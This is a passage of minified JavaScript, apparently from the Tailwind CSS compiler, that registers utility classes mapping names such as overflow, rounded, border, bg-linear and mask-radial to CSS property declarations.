baseline"]]),n("justify-self-auto",[["justify-self","auto"]]),n("justify-self-start",[["justify-self","flex-start"]]),n("justify-self-end",[["justify-self","flex-end"]]),n("justify-self-center",[["justify-self","center"]]),n("justify-self-end-safe",[["justify-self","safe flex-end"]]),n("justify-self-center-safe",[["justify-self","safe center"]]),n("justify-self-stretch",[["justify-self","stretch"]]);for(let e of["auto","hidden","clip","visible","scroll"])n(`overflow-${e}`,[["overflow",e]]),n(`overflow-x-${e}`,[["overflow-x",e]]),n(`overflow-y-${e}`,[["overflow-y",e]]);for(let e of["auto","contain","none"])n(`overscroll-${e}`,[["overscroll-behavior",e]]),n(`overscroll-x-${e}`,[["overscroll-behavior-x",e]]),n(`overscroll-y-${e}`,[["overscroll-behavior-y",e]]);n("scroll-auto",[["scroll-behavior","auto"]]),n("scroll-smooth",[["scroll-behavior","smooth"]]),n("truncate",[["overflow","hidden"],["text-overflow","ellipsis"],["white-space","nowrap"]]),n("text-ellipsis",[["text-overflow","ellipsis"]]),n("text-clip",[["text-overflow","clip"]]),n("hyphens-none",[["-webkit-hyphens","none"],["hyphens","none"]]),n("hyphens-manual",[["-webkit-hyphens","manual"],["hyphens","manual"]]),n("hyphens-auto",[["-webkit-hyphens","auto"],["hyphens","auto"]]),n("whitespace-normal",[["white-space","normal"]]),n("whitespace-nowrap",[["white-space","nowrap"]]),n("whitespace-pre",[["white-space","pre"]]),n("whitespace-pre-line",[["white-space","pre-line"]]),n("whitespace-pre-wrap",[["white-space","pre-wrap"]]),n("whitespace-break-spaces",[["white-space","break-spaces"]]),n("text-wrap",[["text-wrap","wrap"]]),n("text-nowrap",[["text-wrap","nowrap"]]),n("text-balance",[["text-wrap","balance"]]),n("text-pretty",[["text-wrap","pretty"]]),n("break-normal",[["overflow-wrap","normal"],["word-break","normal"]]),n("break-words",[["overflow-wrap","break-word"]]),n("break-all",[["word-break","break-all"]]),n("break-keep",[["word-break","keep-all"]]),n("wrap-anywhere",[["overflow-wrap","anywhere"]]),n("wrap-break-word",[["overflow-wrap","break-word"]]),n("wrap-normal",[["overflow-wrap","normal"]]);for(let[e,t]of[["rounded",["border-radius"]],["rounded-s",["border-start-start-radius","border-end-start-radius"]],["rounded-e",["border-start-end-radius","border-end-end-radius"]],["rounded-t",["border-top-left-radius","border-top-right-radius"]],["rounded-r",["border-top-right-radius","border-bottom-right-radius"]],["rounded-b",["border-bottom-right-radius","border-bottom-left-radius"]],["rounded-l",["border-top-left-radius","border-bottom-left-radius"]],["rounded-ss",["border-start-start-radius"]],["rounded-se",["border-start-end-radius"]],["rounded-ee",["border-end-end-radius"]],["rounded-es",["border-end-start-radius"]],["rounded-tl",["border-top-left-radius"]],["rounded-tr",["border-top-right-radius"]],["rounded-br",["border-bottom-right-radius"]],["rounded-bl",["border-bottom-left-radius"]]])n(`${e}-none`,t.map((e=>[e,"0"]))),n(`${e}-full`,t.map((e=>[e,"calc(infinity * 1px)"]))),o(e,{themeKeys:["--radius"],handle:e=>t.map((t=>y(t,e)))});n("border-solid",[["--tw-border-style","solid"],["border-style","solid"]]),n("border-dashed",[["--tw-border-style","dashed"],["border-style","dashed"]]),n("border-dotted",[["--tw-border-style","dotted"],["border-style","dotted"]]),n("border-double",[["--tw-border-style","double"],["border-style","double"]]),n("border-hidden",[["--tw-border-style","hidden"],["border-style","hidden"]]),n("border-none",[["--tw-border-style","none"],["border-style","none"]]);{let a=function(n,o){t.functional(n,(t=>{if(!t.value){if(t.modifier)return;let r=e.get(["--default-border-width"])??"1px",n=o.width(r);return n?[i(),...n]:void 0}if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["color","line-width","length"])){case"line-width":case"length":{if(t.modifier)return;let e=o.width(r);return e?[i(),...e]:void 0}default:return r=je(r,t.modifier,e),null===r?void 0:o.color(r)}}{let r=Te(t,e,["--border-color","--color"]);if(r)return o.color(r)}{if(t.modifier)return;let r=e.resolve(t.value.value,["--border-width"]);if(r){let e=o.width(r);return e?[i(),...e]:void 0}if(de(t.value.value)){let e=o.width(`${t.value.value}px`);return e?[i(),...e]:void 0}}})),r(n,(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--border-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t)),hasDefaultValue:!0},{values:["0","2","4","8"],valueThemeKeys:["--border-width"]}]))},i=()=>z([$e("--tw-border-style","solid")]);a("border",{width:e=>[y("border-style","var(--tw-border-style)"),y("border-width",e)],color:e=>[y("border-color",e)]}),a("border-x",{width:e=>[y("border-inline-style","var(--tw-border-style)"),y("border-inline-width",e)],color:e=>[y("border-inline-color",e)]}),a("border-y",{width:e=>[y("border-block-style","var(--tw-border-style)"),y("border-block-width",e)],color:e=>[y("border-block-color",e)]}),a("border-s",{width:e=>[y("border-inline-start-style","var(--tw-border-style)"),y("border-inline-start-width",e)],color:e=>[y("border-inline-start-color",e)]}),a("border-e",{width:e=>[y("border-inline-end-style","var(--tw-border-style)"),y("border-inline-end-width",e)],color:e=>[y("border-inline-end-color",e)]}),a("border-t",{width:e=>[y("border-top-style","var(--tw-border-style)"),y("border-top-width",e)],color:e=>[y("border-top-color",e)]}),a("border-r",{width:e=>[y("border-right-style","var(--tw-border-style)"),y("border-right-width",e)],color:e=>[y("border-right-color",e)]}),a("border-b",{width:e=>[y("border-bottom-style","var(--tw-border-style)"),y("border-bottom-width",e)],color:e=>[y("border-bottom-color",e)]}),a("border-l",{width:e=>[y("border-left-style","var(--tw-border-style)"),y("border-left-width",e)],color:e=>[y("border-left-color",e)]}),o("divide-x",{defaultValue:e.get(["--default-border-width"])??"1px",themeKeys:["--divide-width","--border-width"],handleBareValue:({value:e})=>de(e)?`${e}px`:null,handle:e=>[z([$e("--tw-divide-x-reverse","0")]),w(":where(& > :not(:last-child))",[y("--tw-sort","divide-x-width"),i(),y("--tw-divide-x-reverse","0"),y("border-inline-style","var(--tw-border-style)"),y("border-inline-start-width",`calc(${e} * var(--tw-divide-x-reverse))`),y("border-inline-end-width",`calc(${e} * calc(1 - var(--tw-divide-x-reverse)))`)])]}),o("divide-y",{defaultValue:e.get(["--default-border-width"])??"1px",themeKeys:["--divide-width","--border-width"],handleBareValue:({value:e})=>de(e)?`${e}px`:null,handle:e=>[z([$e("--tw-divide-y-reverse","0")]),w(":where(& > :not(:last-child))",[y("--tw-sort","divide-y-width"),i(),y("--tw-divide-y-reverse","0"),y("border-bottom-style","var(--tw-border-style)"),y("border-top-style","var(--tw-border-style)"),y("border-top-width",`calc(${e} * var(--tw-divide-y-reverse))`),y("border-bottom-width",`calc(${e} * calc(1 - var(--tw-divide-y-reverse)))`)])]}),r("divide-x",(()=>[{values:["0","2","4","8"],valueThemeKeys:["--divide-width","--border-width"],hasDefaultValue:!0}])),r("divide-y",(()=>[{values:["0","2","4","8"],valueThemeKeys:["--divide-width","--border-width"],hasDefaultValue:!0}])),n("divide-x-reverse",[()=>z([$e("--tw-divide-x-reverse","0")]),()=>w(":where(& > :not(:last-child))",[y("--tw-divide-x-reverse","1")])]),n("divide-y-reverse",[()=>z([$e("--tw-divide-y-reverse","0")]),()=>w(":where(& > :not(:last-child))",[y("--tw-divide-y-reverse","1")])]);for(let e of["solid","dashed","dotted","double","none"])n(`divide-${e}`,[()=>w(":where(& > :not(:last-child))",[y("--tw-sort","divide-style"),y("--tw-border-style",e),y("border-style",e)])])}n("bg-auto",[["background-size","auto"]]),n("bg-cover",[["background-size","cover"]]),n("bg-contain",[["background-size","contain"]]),o("bg-size",{handle(e){if(e)return[y("background-size",e)]}}),n("bg-fixed",[["background-attachment","fixed"]]),n("bg-local",[["background-attachment","local"]]),n("bg-scroll",[["background-attachment","scroll"]]),n("bg-top",[["background-position","top"]]),n("bg-top-left",[["background-position","left top"]]),n("bg-top-right",[["background-position","right top"]]),n("bg-bottom",[["background-position","bottom"]]),n("bg-bottom-left",[["background-position","left bottom"]]),n("bg-bottom-right",[["background-position","right bottom"]]),n("bg-left",[["background-position","left"]]),n("bg-right",[["background-position","right"]]),n("bg-center",[["background-position","center"]]),o("bg-position",{handle(e){if(e)return[y("background-position",e)]}}),n("bg-repeat",[["background-repeat","repeat"]]),n("bg-no-repeat",[["background-repeat","no-repeat"]]),n("bg-repeat-x",[["background-repeat","repeat-x"]]),n("bg-repeat-y",[["background-repeat","repeat-y"]]),n("bg-repeat-round",[["background-repeat","round"]]),n("bg-repeat-space",[["background-repeat","space"]]),n("bg-none",[["background-image","none"]]);{let e=function(e){let t="in oklab";if("named"===e?.kind)switch(e.value){case"longer":case"shorter":case"increasing":case"decreasing":t=`in oklch ${e.value} hue`;break;default:t=`in ${e.value}`}else"arbitrary"===e?.kind&&(t=e.value);return t},n=function({negative:t}){return r=>{if(!r.value)return;if("arbitrary"===r.value.kind){if(r.modifier)return;let e=r.value.value;return"angle"===(r.value.dataType??G(e,["angle"]))?(e=t?`calc(${e} * -1)`:`${e}`,[y("--tw-gradient-position",e),y("background-image",`linear-gradient(var(--tw-gradient-stops,${e}))`)]):t?void 0:[y("--tw-gradient-position",e),y("background-image",`linear-gradient(var(--tw-gradient-stops,${e}))`)]}let n=r.value.value;if(!t&&i.has(n))n=i.get(n);else{if(!de(n))return;n=t?`calc(${n}deg * -1)`:`${n}deg`}let o=e(r.modifier);return[y("--tw-gradient-position",`${n}`),b("@supports (background-image: linear-gradient(in lab, red, red))",[y("--tw-gradient-position",`${n} ${o}`)]),y("background-image","linear-gradient(var(--tw-gradient-stops))")]}},o=function({negative:t}){return r=>{if("arbitrary"===r.value?.kind){if(r.modifier)return;let e=r.value.value;return[y("--tw-gradient-position",e),y("background-image",`conic-gradient(var(--tw-gradient-stops,${e}))`)]}let n=e(r.modifier);if(!r.value)return[y("--tw-gradient-position",n),y("background-image","conic-gradient(var(--tw-gradient-stops))")];let o=r.value.value;return de(o)?(o=t?`calc(${o}deg * -1)`:`${o}deg`,[y("--tw-gradient-position",`from ${o} ${n}`),y("background-image","conic-gradient(var(--tw-gradient-stops))")]):void 0}},a=["oklab","oklch","srgb","hsl","longer","shorter","increasing","decreasing"],i=new Map([["to-t","to top"],["to-tr","to top right"],["to-r","to right"],["to-br","to bottom right"],["to-b","to bottom"],["to-bl","to bottom left"],["to-l","to left"],["to-tl","to top left"]]);t.functional("-bg-linear",n({negative:!0})),t.functional("bg-linear",n({negative:!1})),r("bg-linear",(()=>[{values:[...i.keys()],modifiers:a},{values:["0","30","60","90","120","150","180","210","240","270","300","330"],supportsNegative:!0,modifiers:a}])),t.functional("-bg-conic",o({negative:!0})),t.functional("bg-conic",o({negative:!1})),r("bg-conic",(()=>[{hasDefaultValue:!0,modifiers:a},{values:["0","30","60","90","120","150","180","210","240","270","300","330"],supportsNegative:!0,modifiers:a}])),t.functional("bg-radial",(t=>{if(!t.value)return[y("--tw-gradient-position",e(t.modifier)),y("background-image","radial-gradient(var(--tw-gradient-stops))")];if("arbitrary"===t.value.kind){if(t.modifier)return;let e=t.value.value;return[y("--tw-gradient-position",e),y("background-image",`radial-gradient(var(--tw-gradient-stops,${e}))`)]}})),r("bg-radial",(()=>[{hasDefaultValue:!0,modifiers:a}]))}t.functional("bg",(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["image","color","percentage","position","bg-size","length","url"])){case"percentage":case"position":return t.modifier?void 0:[y("background-position",r)];case"bg-size":case"length":case"size":return t.modifier?void 0:[y("background-size",r)];case"image":case"url":return t.modifier?void 0:[y("background-image",r)];default:return r=je(r,t.modifier,e),null===r?void 0:[y("background-color",r)]}}{let r=Te(t,e,["--background-color","--color"]);if(r)return[y("background-color",r)]}{if(t.modifier)return;let r=e.resolve(t.value.value,["--background-image"]);if(r)return[y("background-image",r)]}}})),r("bg",(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--background-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:[],valueThemeKeys:["--background-image"]}]));let h=()=>z([$e("--tw-gradient-position"),$e("--tw-gradient-from","#0000","<color>"),$e("--tw-gradient-via","#0000","<color>"),$e("--tw-gradient-to","#0000","<color>"),$e("--tw-gradient-stops"),$e("--tw-gradient-via-stops"),$e("--tw-gradient-from-position","0%","<length-percentage>"),$e("--tw-gradient-via-position","50%","<length-percentage>"),$e("--tw-gradient-to-position","100%","<length-percentage>")]);function m(n,o){t.functional(n,(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["color","length","percentage"])){case"length":case"percentage":return t.modifier?void 0:o.position(r);default:return r=je(r,t.modifier,e),null===r?void 0:o.color(r)}}{let r=Te(t,e,["--background-color","--color"]);if(r)return o.color(r)}{if(t.modifier)return;let r=e.resolve(t.value.value,["--gradient-color-stop-positions"]);if(r)return o.position(r);if("%"===t.value.value[t.value.value.length-1]&&de(t.value.value.slice(0,-1)))return o.position(t.value.value)}}})),r(n,(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--background-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:Array.from({length:21},((e,t)=>5*t+"%")),valueThemeKeys:["--gradient-color-stop-positions"]}]))}m("from",{color:e=>[h(),y("--tw-sort","--tw-gradient-from"),y("--tw-gradient-from",e),y("--tw-gradient-stops","var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))")],position:e=>[h(),y("--tw-gradient-from-position",e)]}),n("via-none",[["--tw-gradient-via-stops","initial"]]),m("via",{color:e=>[h(),y("--tw-sort","--tw-gradient-via"),y("--tw-gradient-via",e),y("--tw-gradient-via-stops","var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position)"),y("--tw-gradient-stops","var(--tw-gradient-via-stops)")],position:e=>[h(),y("--tw-gradient-via-position",e)]}),m("to",{color:e=>[h(),y("--tw-sort","--tw-gradient-to"),y("--tw-gradient-to",e),y("--tw-gradient-stops","var(--tw-gradient-via-stops, var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))")],position:e=>[h(),y("--tw-gradient-to-position",e)]}),n("mask-none",[["mask-image","none"]]),t.functional("mask",(e=>{if(!e.value||e.modifier||"arbitrary"!==e.value.kind)return;let t=e.value.value;switch(e.value.dataType??G(t,["image","percentage","position","bg-size","length","url"])){case"percentage":case"position":return e.modifier?void 0:[y("mask-position",t)];case"bg-size":case"length":case"size":return[y("mask-size",t)];default:return[y("mask-image",t)]}})),n("mask-add",[["mask-composite","add"]]),n("mask-subtract",[["mask-composite","subtract"]]),n("mask-intersect",[["mask-composite","intersect"]]),n("mask-exclude",[["mask-composite","exclude"]]),n("mask-alpha",[["mask-mode","alpha"]]),n("mask-luminance",[["mask-mode","luminance"]]),n("mask-match",[["mask-mode","match-source"]]),n("mask-type-alpha",[["mask-type","alpha"]]),n("mask-type-luminance",[["mask-type","luminance"]]),n("mask-auto",[["mask-size","auto"]]),n("mask-cover",[["mask-size","cover"]]),n("mask-contain",[["mask-size","contain"]]),o("mask-size",{handle(e){if(e)return[y("mask-size",e)]}}),n("mask-top",[["mask-position","top"]]),n("mask-top-left",[["mask-position","left top"]]),n("mask-top-right",[["mask-position","right top"]]),n("mask-bottom",[["mask-position","bottom"]]),n("mask-bottom-left",[["mask-position","left bottom"]]),n("mask-bottom-right",[["mask-position","right bottom"]]),n("mask-left",[["mask-position","left"]]),n("mask-right",[["mask-position","right"]]),n("mask-center",[["mask-position","center"]]),o("mask-position",{handle(e){if(e)return[y("mask-position",e)]}}),n("mask-repeat",[["mask-repeat","repeat"]]),n("mask-no-repeat",[["mask-repeat","no-repeat"]]),n("mask-repeat-x",[["mask-repeat","repeat-x"]]),n("mask-repeat-y",[["mask-repeat","repeat-y"]]),n("mask-repeat-round",[["mask-repeat","round"]]),n("mask-repeat-space",[["mask-repeat","space"]]),n("mask-clip-border",[["mask-clip","border-box"]]),n("mask-clip-padding",[["mask-clip","padding-box"]]),n("mask-clip-content",[["mask-clip","content-box"]]),n("mask-clip-fill",[["mask-clip","fill-box"]]),n("mask-clip-stroke",[["mask-clip","stroke-box"]]),n("mask-clip-view",[["mask-clip","view-box"]]),n("mask-no-clip",[["mask-clip","no-clip"]]),n("mask-origin-border",[["mask-origin","border-box"]]),n("mask-origin-padding",[["mask-origin","padding-box"]]),n("mask-origin-content",[["mask-origin","content-box"]]),n("mask-origin-fill",[["mask-origin","fill-box"]]),n("mask-origin-stroke",[["mask-origin","stroke-box"]]),n("mask-origin-view",[["mask-origin","view-box"]]);let g=()=>z([$e("--tw-mask-linear","linear-gradient(#fff, #fff)"),$e("--tw-mask-radial","linear-gradient(#fff, #fff)"),$e("--tw-mask-conic","linear-gradient(#fff, #fff)")]);function v(n,o){t.functional(n,(t=>{if(t.value){if("arbitrary"===t.value.kind){let r=t.value.value;switch(t.value.dataType??G(r,["length","percentage","color"])){case"color":return r=je(r,t.modifier,e),null===r?void 0:o.color(r);case"percentage":return t.modifier||!de(r.slice(0,-1))?void 0:o.position(r);default:return t.modifier?void 0:o.position(r)}}{let r=Te(t,e,["--background-color","--color"]);if(r)return o.color(r)}{if(t.modifier)return;let r=G(t.value.value,["number","percentage"]);if(!r)return;switch(r){case"number":{let r=e.resolve(null,["--spacing"]);return r&&pe(t.value.value)?o.position(`calc(${r} * ${t.value.value})`):void 0}case"percentage":return de(t.value.value.slice(0,-1))?o.position(t.value.value):void 0;default:return}}}})),r(n,(()=>[{values:["current","inherit","transparent"],valueThemeKeys:["--background-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))},{values:Array.from({length:21},((e,t)=>5*t+"%")),valueThemeKeys:["--gradient-color-stop-positions"]}])),r(n,(()=>[{values:Array.from({length:21},((e,t)=>5*t+"%"))},{values:e.get(["--spacing"])?ye:[]},{values:["current","inherit","transparent"],valueThemeKeys:["--background-color","--color"],modifiers:Array.from({length:21},((e,t)=>""+5*t))}]))}let x=()=>z([$e("--tw-mask-left","linear-gradient(#fff, #fff)"),$e("--tw-mask-right","linear-gradient(#fff, #fff)"),$e("--tw-mask-bottom","linear-gradient(#fff, #fff)"),$e("--tw-mask-top","linear-gradient(#fff, #fff)")]);function $(e,t,r){v(e,{color(e){let n=[g(),x(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear","var(--tw-mask-left), var(--tw-mask-right), var(--tw-mask-bottom), var(--tw-mask-top)")];for(let o of["top","right","bottom","left"])r[o]&&(n.push(y(`--tw-mask-${o}`,`linear-gradient(to ${o}, var(--tw-mask-${o}-from-color) var(--tw-mask-${o}-from-position), var(--tw-mask-${o}-to-color) var(--tw-mask-${o}-to-position))`)),n.push(z([$e(`--tw-mask-${o}-from-position`,"0%"),$e(`--tw-mask-${o}-to-position`,"100%"),$e(`--tw-mask-${o}-from-color`,"black"),$e(`--tw-mask-${o}-to-color`,"transparent")])),n.push(y(`--tw-mask-${o}-${t}-color`,e)));return n},position(e){let n=[g(),x(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear","var(--tw-mask-left), var(--tw-mask-right), var(--tw-mask-bottom), var(--tw-mask-top)")];for(let o of["top","right","bottom","left"])r[o]&&(n.push(y(`--tw-mask-${o}`,`linear-gradient(to ${o}, var(--tw-mask-${o}-from-color) var(--tw-mask-${o}-from-position), var(--tw-mask-${o}-to-color) var(--tw-mask-${o}-to-position))`)),n.push(z([$e(`--tw-mask-${o}-from-position`,"0%"),$e(`--tw-mask-${o}-to-position`,"100%"),$e(`--tw-mask-${o}-from-color`,"black"),$e(`--tw-mask-${o}-to-color`,"transparent")])),n.push(y(`--tw-mask-${o}-${t}-position`,e)));return n}})}$("mask-x-from","from",{top:!1,right:!0,bottom:!1,left:!0}),$("mask-x-to","to",{top:!1,right:!0,bottom:!1,left:!0}),$("mask-y-from","from",{top:!0,right:!1,bottom:!0,left:!1}),$("mask-y-to","to",{top:!0,right:!1,bottom:!0,left:!1}),$("mask-t-from","from",{top:!0,right:!1,bottom:!1,left:!1}),$("mask-t-to","to",{top:!0,right:!1,bottom:!1,left:!1}),$("mask-r-from","from",{top:!1,right:!0,bottom:!1,left:!1}),$("mask-r-to","to",{top:!1,right:!0,bottom:!1,left:!1}),$("mask-b-from","from",{top:!1,right:!1,bottom:!0,left:!1}),$("mask-b-to","to",{top:!1,right:!1,bottom:!0,left:!1}),$("mask-l-from","from",{top:!1,right:!1,bottom:!1,left:!0}),$("mask-l-to","to",{top:!1,right:!1,bottom:!1,left:!0});let A=()=>z([$e("--tw-mask-linear-position","0deg"),$e("--tw-mask-linear-from-position","0%"),$e("--tw-mask-linear-to-position","100%"),$e("--tw-mask-linear-from-color","black"),$e("--tw-mask-linear-to-color","transparent")]);o("mask-linear",{defaultValue:null,supportsNegative:!0,supportsFractions:!1,handleBareValue:e=>de(e.value)?`calc(1deg * ${e.value})`:null,handleNegativeBareValue:e=>de(e.value)?`calc(1deg * -${e.value})`:null,handle:e=>[g(),A(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear","linear-gradient(var(--tw-mask-linear-stops, var(--tw-mask-linear-position)))"),y("--tw-mask-linear-position",e)]}),r("mask-linear",(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12","45","90","180"]}])),v("mask-linear-from",{color:e=>[g(),A(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear-stops","var(--tw-mask-linear-position), var(--tw-mask-linear-from-color) var(--tw-mask-linear-from-position), var(--tw-mask-linear-to-color) var(--tw-mask-linear-to-position)"),y("--tw-mask-linear","linear-gradient(var(--tw-mask-linear-stops))"),y("--tw-mask-linear-from-color",e)],position:e=>[g(),A(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear-stops","var(--tw-mask-linear-position), var(--tw-mask-linear-from-color) var(--tw-mask-linear-from-position), var(--tw-mask-linear-to-color) var(--tw-mask-linear-to-position)"),y("--tw-mask-linear","linear-gradient(var(--tw-mask-linear-stops))"),y("--tw-mask-linear-from-position",e)]}),v("mask-linear-to",{color:e=>[g(),A(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear-stops","var(--tw-mask-linear-position), var(--tw-mask-linear-from-color) var(--tw-mask-linear-from-position), var(--tw-mask-linear-to-color) var(--tw-mask-linear-to-position)"),y("--tw-mask-linear","linear-gradient(var(--tw-mask-linear-stops))"),y("--tw-mask-linear-to-color",e)],position:e=>[g(),A(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-linear-stops","var(--tw-mask-linear-position), var(--tw-mask-linear-from-color) var(--tw-mask-linear-from-position), var(--tw-mask-linear-to-color) var(--tw-mask-linear-to-position)"),y("--tw-mask-linear","linear-gradient(var(--tw-mask-linear-stops))"),y("--tw-mask-linear-to-position",e)]});let j=()=>z([$e("--tw-mask-radial-from-position","0%"),$e("--tw-mask-radial-to-position","100%"),$e("--tw-mask-radial-from-color","black"),$e("--tw-mask-radial-to-color","transparent"),$e("--tw-mask-radial-shape","ellipse"),$e("--tw-mask-radial-size","farthest-corner"),$e("--tw-mask-radial-position","center")]);n("mask-circle",[["--tw-mask-radial-shape","circle"]]),n("mask-ellipse",[["--tw-mask-radial-shape","ellipse"]]),n("mask-radial-closest-side",[["--tw-mask-radial-size","closest-side"]]),n("mask-radial-farthest-side",[["--tw-mask-radial-size","farthest-side"]]),n("mask-radial-closest-corner",[["--tw-mask-radial-size","closest-corner"]]),n("mask-radial-farthest-corner",[["--tw-mask-radial-size","farthest-corner"]]),n("mask-radial-at-top",[["--tw-mask-radial-position","top"]]),n("mask-radial-at-top-left",[["--tw-mask-radial-position","top left"]]),n("mask-radial-at-top-right",[["--tw-mask-radial-position","top right"]]),n("mask-radial-at-bottom",[["--tw-mask-radial-position","bottom"]]),n("mask-radial-at-bottom-left",[["--tw-mask-radial-position","bottom left"]]),n("mask-radial-at-bottom-right",[["--tw-mask-radial-position","bottom right"]]),n("mask-radial-at-left",[["--tw-mask-radial-position","left"]]),n("mask-radial-at-right",[["--tw-mask-radial-position","right"]]),n("mask-radial-at-center",[["--tw-mask-radial-position","center"]]),o("mask-radial-at",{defaultValue:null,supportsNegative:!1,supportsFractions:!1,handle:e=>[y("--tw-mask-radial-position",e)]}),o("mask-radial",{defaultValue:null,supportsNegative:!1,supportsFractions:!1,handle:e=>[g(),j(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-radial","radial-gradient(var(--tw-mask-radial-stops, var(--tw-mask-radial-size)))"),y("--tw-mask-radial-size",e)]}),v("mask-radial-from",{color:e=>[g(),j(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-radial-stops","var(--tw-mask-radial-shape) var(--tw-mask-radial-size) at var(--tw-mask-radial-position), var(--tw-mask-radial-from-color) var(--tw-mask-radial-from-position), var(--tw-mask-radial-to-color) var(--tw-mask-radial-to-position)"),y("--tw-mask-radial","radial-gradient(var(--tw-mask-radial-stops))"),y("--tw-mask-radial-from-color",e)],position:e=>[g(),j(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-radial-stops","var(--tw-mask-radial-shape) var(--tw-mask-radial-size) at var(--tw-mask-radial-position), var(--tw-mask-radial-from-color) var(--tw-mask-radial-from-position), var(--tw-mask-radial-to-color) var(--tw-mask-radial-to-position)"),y("--tw-mask-radial","radial-gradient(var(--tw-mask-radial-stops))"),y("--tw-mask-radial-from-position",e)]}),v("mask-radial-to",{color:e=>[g(),j(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-radial-stops","var(--tw-mask-radial-shape) var(--tw-mask-radial-size) at var(--tw-mask-radial-position), var(--tw-mask-radial-from-color) var(--tw-mask-radial-from-position), var(--tw-mask-radial-to-color) var(--tw-mask-radial-to-position)"),y("--tw-mask-radial","radial-gradient(var(--tw-mask-radial-stops))"),y("--tw-mask-radial-to-color",e)],position:e=>[g(),j(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-radial-stops","var(--tw-mask-radial-shape) var(--tw-mask-radial-size) at var(--tw-mask-radial-position), var(--tw-mask-radial-from-color) var(--tw-mask-radial-from-position), var(--tw-mask-radial-to-color) var(--tw-mask-radial-to-position)"),y("--tw-mask-radial","radial-gradient(var(--tw-mask-radial-stops))"),y("--tw-mask-radial-to-position",e)]});let T=()=>z([$e("--tw-mask-conic-position","0deg"),$e("--tw-mask-conic-from-position","0%"),$e("--tw-mask-conic-to-position","100%"),$e("--tw-mask-conic-from-color","black"),$e("--tw-mask-conic-to-color","transparent")]);o("mask-conic",{defaultValue:null,supportsNegative:!0,supportsFractions:!1,handleBareValue:e=>de(e.value)?`calc(1deg * ${e.value})`:null,handleNegativeBareValue:e=>de(e.value)?`calc(1deg * -${e.value})`:null,handle:e=>[g(),T(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-conic","conic-gradient(var(--tw-mask-conic-stops, var(--tw-mask-conic-position)))"),y("--tw-mask-conic-position",e)]}),r("mask-conic",(()=>[{supportsNegative:!0,values:["0","1","2","3","6","12","45","90","180"]}])),v("mask-conic-from",{color:e=>[g(),T(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-conic-stops","from var(--tw-mask-conic-position), var(--tw-mask-conic-from-color) var(--tw-mask-conic-from-position), var(--tw-mask-conic-to-color) var(--tw-mask-conic-to-position)"),y("--tw-mask-conic","conic-gradient(var(--tw-mask-conic-stops))"),y("--tw-mask-conic-from-color",e)],position:e=>[g(),T(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-conic-stops","from var(--tw-mask-conic-position), var(--tw-mask-conic-from-color) var(--tw-mask-conic-from-position), var(--tw-mask-conic-to-color) var(--tw-mask-conic-to-position)"),y("--tw-mask-conic","conic-gradient(var(--tw-mask-conic-stops))"),y("--tw-mask-conic-from-position",e)]}),v("mask-conic-to",{color:e=>[g(),T(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-conic-stops","from var(--tw-mask-conic-position), var(--tw-mask-conic-from-color) var(--tw-mask-conic-from-position), var(--tw-mask-conic-to-color) var(--tw-mask-conic-to-position)"),y("--tw-mask-conic","conic-gradient(var(--tw-mask-conic-stops))"),y("--tw-mask-conic-to-color",e)],position:e=>[g(),T(),y("mask-image","var(--tw-mask-linear), var(--tw-mask-radial), var(--tw-mask-conic)"),y("mask-composite","intersect"),y("--tw-mask-conic-stops","from var(--tw-mask-conic-position), var(--tw-mask-conic-from-color) var(--tw-mask-conic-from-position), var(--tw-mask-conic-to-color) 